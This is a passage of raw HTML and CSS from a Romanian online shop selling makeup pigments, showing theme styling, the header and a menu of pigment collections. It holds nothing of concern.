* 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .name a{font-size:12px}}@media (max-width:470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product .image{width:100%}.module-side_products-292 .side-product .caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .module-info_blocks-336 .module-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.module-info_blocks-336 .module-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-info_blocks-336 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-336 .info-block .info-block-title{font-size:14px;color:rgba(101, 101, 101, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-336 .info-block .info-block-text{font-size:13px;color:rgba(103, 103, 103, 1);display:block}.module-info_blocks-336 a.info-block:hover{background:rgba(255, 253, 245, 1)}.module-info_blocks-336 .info-block{border-radius:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-336 .info-block-content{display:flex}.module-info_blocks-336 .info-block::before{align-self:center;font-size:25px;color:rgba(214, 55, 57, 1)}.module-info_blocks-336 .info-block-img{align-self:center}.module-info_blocks-336 .info-block:hover::before{color:rgba(44, 54, 64, 1)}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:5px}.module-info_blocks-336 .info-block .count-badge{display:none}.module-info_blocks-336 .module-item .info-block .info-block-title{color:rgba(139, 145, 152, 1)}@media (max-width:760px){.module-info_blocks-336 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-336 .info-block .info-block-text{font-size:12px}.module-info_blocks-336 .info-block::before{font-size:25px}.module-info_blocks-336 .info-block::before, .module-info_blocks-336 .info-block-img{margin-right:2px}}.module-info_blocks-336 .module-item-1 .info-block::before{content:'\e997' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-2 .info-block::before{content:'\eb1d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-3 .info-block::before{content:'\f276' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1);margin-right:15px}.module-info_blocks-336 .module-item-4 .info-block::before{content:'\eaad' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)}.module-info_blocks-336 .module-item-5 .info-block::before{content:'\f25d' !important;font-family:icomoon !important;color:rgba(138, 138, 138, 1)} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-76 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-76 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item a{width:auto}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title::before{display:block}.phone footer div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-76 .module-title.closed{margin:0} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-75 .menu-item a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-75 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title::before{display:block}.phone footer div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-75 .module-title.closed{margin:0} .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-758.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-758 .block-title{order:-2}.module-blocks-758 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .block-header img{display:flex}.module-blocks-758 .block-wrapper{display:flex}.module-blocks-758 .block-header i{float:none;display:flex}.module-blocks-758 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-758 .module-item-1 .block-header img{display:flex}.module-blocks-758 .module-item-1 .block-wrapper{display:flex}.module-blocks-758 .module-item-1 .block-header i{float:none;display:flex}.module-blocks-758 .module-item-1 .block-body{display:flex;flex-direction:column}.module-blocks-758 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:75px}.module-blocks-758 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.module-blocks-758 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-758 .module-item-1 .block-footer .btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-758 .module-item-1 .block-footer{text-align:center} .icons-menu-61 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.icons-menu-61 a{background:rgba(214, 55, 57, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(51, 51, 51, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61 ul{justify-content:center}.icons-menu-61 .module-title{text-align:center}.icons-menu-61 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a{background:rgba(24, 119, 242, 1)}.desktop .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a{background:rgba(193, 53, 132, 1)}.desktop .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a{background:rgba(0, 0, 0, 1)}.desktop .icons-menu-61 .icons-menu-item-3.icon-menu-icon>a:hover{background:rgba(214, 55, 57, 1)} div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer div.links-menu-77 .module-title::before{display:none}.phone footer div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width:760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item a{justify-content:center}} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(39, 123, 140, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(39, 123, 140, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273 ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:760px){.icons-menu-273 ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.icons-menu-273 li a{width:100%}.icons-menu-273 li{width:calc(100% / 2)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important} .module-categories .category-grid .category-thumb .name, .module-item-12 .item-assets .subitems, .category-63 .refine-categories { display:none; } .main-products.product-grid .product-thumb .stats .stat-1 { text-align:center; } .main-products.product-grid .product-thumb .stats .stat-1 .sdes { font-style:italic; font-weight:700; } .needsclick .klaviyo-form { width:auto !important; padding:0 !important; } @media (max-width:760px) { .needsclick .klaviyo-form { width:390px !important; } .route-checkout-checkout #content .cart-section .table-responsive .table td { display:block; width:100%; text-align:left; font-size:16px; } .route-checkout-checkout #content .cart-section .table .td-qty input.form-control { color:#d63739 !important; font-weight:700; } .route-checkout-checkout #content .cart-section .table thead, .route-checkout-checkout #content .cart-section .table .td-total { display:none !important; } .breadcrumb li .fa-home { font-size:17px; } }.notification-content .notification-text strong { color:#fff; display:block; background:#50ad55; font-size:13px; padding:5px; border-radius:10px; }</style></head> <body class=""><div class="mobile-container mobile-main-menu-container"> <div class="mobile-wrapper-header"> <span>Meniu</span> <a class="x"></a> </div> <div class="mobile-main-menu-wrapper"> </div></div><div class="mobile-container mobile-filter-container"> <div class="mobile-wrapper-header"></div> <div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"> <div class="mobile-wrapper-header"> <span>Cosul tau</span> <a class="x"></a> </div> <div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"> <header class="header-classic"> <div class="header header-classic header-lg"> <div class="top-bar navbar-nav"> <div class="top-menu top-menu-2"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 icon-only"> <a href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Facebook</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2 icon-only"> <a href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"><span class="links-text">Instagram</span></a> </li> <li class="menu-item top-menu-item top-menu-item-3 icon-only"> <a href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"><span class="links-text">TikTok</span></a> </li> </ul> </div> <div class="language-currency top-menu"> <div class="desktop-language-wrapper"> <div id="language" class="language"> <form action="https://amapigments.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="language-flag-title"> <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title">Romana</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="language-select" data-name="ro-ro"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Romana" title="Romana"/></span> <span class="language-title-dropdown">Romana</span> </a> </li> <li> <a class="language-select" data-name="en-gb"> <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span> <span class="language-title-dropdown">English</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="product/category&page=5&path=83_63_75"/> </form> </div> </div> <div class="desktop-currency-wrapper"> <div id="currency" class="currency"> <form action="https://amapigments.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency"> <div class="dropdown drop-menu"> <button type="button" class="dropdown-toggle" data-toggle="dropdown"> <span class="currency-symbol-title"> <span class="symbol">RON</span> <span class="currency-title">RON</span> <span class="currency-code">RON</span> </span> </button> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li> <a class="currency-select" data-name="EUR"> <span class="currency-symbol">€</span> <span class="currency-title-dropdown">EUR</span> <span class="currency-code-dropdown">EUR</span> </a> </li> <li> <a class="currency-select" data-name="GBP"> <span class="currency-symbol">GBP</span> <span class="currency-title-dropdown">Lira</span> <span class="currency-code-dropdown">GBP</span> </a> </li> <li> <a class="currency-select" data-name="RON"> <span class="currency-symbol">RON</span> <span class="currency-title-dropdown">RON</span> <span class="currency-code-dropdown">RON</span> </a> </li> <li> <a class="currency-select" data-name="USD"> <span class="currency-symbol">$</span> <span class="currency-title-dropdown">USD</span> <span class="currency-code-dropdown">USD</span> </a> </li> </ul> </div> </div> <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="https://amapigments.com/nature?page=5"/> </form> </div> </div> </div> <div class="third-menu"> <div class="top-menu top-menu-335"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="tel:+40763213303" ><span class="links-text">Suport telefonic: <span style="color: #02a902; font-size: 14px;">0763 213 303</span> (Intre 10:00-17:00)</span></a> </li> </ul> </div></div> </div> <div class="mid-bar navbar-nav"> <div class="desktop-logo-wrapper"> <div id="logo"> <a href="https://amapigments.com"> <img src="https://amapigments.com/image/cache/catalog/logo/logo-v2-363x100.webp" width="363" height="100" alt="Ama Pigments" title="Ama Pigments"/> </a> </div> </div> <div class="desktop-search-wrapper full-search default-search-wrapper"> <div id="search" class="dropdown"> <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button> <div class="dropdown-menu j-dropdown"> <div class="header-search"> <input type="text" name="search" value="" placeholder="Cauta pigmentul dorit..." class="search-input" data-category_id=""/> <button type="button" class="search-button" data-search-url="https://amapigments.com/index.php?route=product/search&amp;search="></button> </div> </div></div> </div> <div class="classic-cart-wrapper"> <div class="top-menu secondary-menu"> <div class="top-menu top-menu-14"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu"> <a href="https://amapigments.com/intra-in-cont" class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul meu <s>Intra in cont / Cont nou</s></span></a> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li class="menu-item top-menu-item-2"> <a href="javascript:open_login_popup()" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item-3"> <a href="https://amapigments.com/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </li> <li class="menu-item top-menu-item top-menu-item-5"> <a href="https://amapigments.com/lista-favorite" ><span class="links-text">Favorite <s>Editeaza lista ta</s></span><span class="count-badge wishlist-badge count-zero">0</span></a> </li> </ul> </div></div> </div> </div> <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav"> <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div> <div id="main-menu" class="main-menu main-menu-291"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu icon-only " > <a href="https://amapigments.com" > <span class="links-text">Home</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " > <a href="https://amapigments.com/colectia-phoenix" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pigmenti</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69790f172e246" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-69790f172e246"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-334"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://amapigments.com/colectia-luxury" class="catalog-title">Luxury by Tania Maxim</a> <div class="item-assets image-left"> <a href="https://amapigments.com/colectia-luxury" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxury%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxury%20collection-300x300.webp 2x" alt="Luxury by Tania Maxim" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://amapigments.com/creative-glitter" class="catalog-title">Sparkles by Paulina Buldumea</a> <div class="item-assets image-left"> <a href="https://amapigments.com/creative-glitter" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-150x150.webp 1x, https://amapigments.com/image/cache/catalog/luxuri-glitter/738b-300x300.webp 2x" alt="Sparkles by Paulina Buldumea" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-title">Pigmenti Cameleon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-cameleon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/chameleon%20collection-150x150.webp 1x, https://amapigments.com/image/cache/catalog/chameleon%20collection-300x300.webp 2x" alt="Pigmenti Cameleon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-title">Pigmenti Duo Chrome</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-duo-chrome" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-150x150.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20duo%20chrome-300x300.webp 2x" alt="Pigmenti Duo Chrome" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-title">Pigmenti Fulgi</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-fulgi" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-150x150.webp 1x, https://amapigments.com/image/cache/catalog/1.%20colectia%20noua%202019/colectia%20fulgi-300x300.webp 2x" alt="Pigmenti Fulgi" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-title">Pigmenti Neon</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-neon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-image="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp" data-srcset="https://amapigments.com/image/cache/catalog/colectia%20neon-150x150h.webp 1x, https://amapigments.com/image/cache/catalog/colectia%20neon-300x300h.webp 2x" alt="Pigmenti Neon" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-title">Pigmenti mirese</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-pentru-mirese" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-150x150.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-300x300.webp 2x" alt="Pigmenti mirese" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://amapigments.com/silvermoon" class="catalog-title">SilverMOON</a> <div class="item-assets image-left"> <a href="https://amapigments.com/silvermoon" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/SilverMOON/round-150x150.webp 1x, https://amapigments.com/image/cache/catalog/SilverMOON/round-300x300.webp 2x" alt="SilverMOON" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://amapigments.com/mermaid" class="catalog-title">Mermaid</a> <div class="item-assets image-left"> <a href="https://amapigments.com/mermaid" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/mermaid/coperta%20-150x150.webp 1x, https://amapigments.com/image/cache/catalog/mermaid/coperta%20-300x300.webp 2x" alt="Mermaid" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://amapigments.com/pigmenti" class="catalog-title">Pigmenti Clasici</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-150x150.webp 1x, https://amapigments.com/image/cache/catalog/pozecategorii%20/categ-300x300.webp 2x" alt="Pigmenti Clasici" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> <div class="subitem" data-image="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp" data-image2x="https://amapigments.com/image/cache/catalog/misc/categorii/rosu-150x150.webp 1x, https://amapigments.com/image/cache/catalog/misc/categorii/rosu-300x300.webp 2x"> <a href="https://amapigments.com/prime"><span>Prime</span></a> </div> <div class="subitem view-more"> <a href="https://amapigments.com/pigmenti"><span>Vezi tot</span></a> </div> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-title">SUNLIGHT by Angelica Cicu</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-machiaj-sunglow" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-150x150.webp 1x, https://amapigments.com/image/cache/catalog/sunlight/angelica-modified-300x300.webp 2x" alt="SUNLIGHT by Angelica Cicu" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-title">WaterGlow by Elena Nicola</a> <div class="item-assets image-left"> <a href="https://amapigments.com/waterglow-by-elena-nicola" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-image="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp" data-srcset="https://amapigments.com/image/cache/catalog/waterglow/waterglow-150x150.webp 1x, https://amapigments.com/image/cache/catalog/waterglow/waterglow-300x300.webp 2x" alt="WaterGlow by Elena Nicola" width="150" height="150" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-title">Sunshine</a> <div class="item-assets image-left"> <a href="https://amapigments.com/pigmenti-sunshine" class="catalog-image"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/sunshine%20769-776/sunshine%20collection-150x150.webp" 